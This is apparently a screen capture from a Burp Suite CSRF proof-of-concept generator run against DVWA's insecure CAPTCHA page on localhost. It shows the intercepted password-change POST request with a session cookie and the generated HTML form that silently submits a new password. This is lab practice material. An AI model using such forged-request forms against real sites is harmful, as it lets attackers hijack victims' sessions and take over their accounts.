 CSRF PoC generator
Request to: http://127.0.0.1
? Options
Raw Params Headers Hex
POST /dvwa/vulnerabilities/captcha/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/dvwa/vulnerabilities/captcha/
Cookie: security=low; PHPSESSID=m4c35eagno27mjvfr8tlppf6g3
Upgrade-Insecure-Requests: 1
step=2&password_new=password&password_conf=password&Change=Change
? < + > 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1/dvwa/vulnerabilities/captcha/" method="POST">
<input type="hidden" name="step" value="2" />
<input type="hidden" name="password&#95;new" value="password" />
<input type="hidden" name="password&#95;conf" value="password" />
<input type="hidden" name="Change" value="Change" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close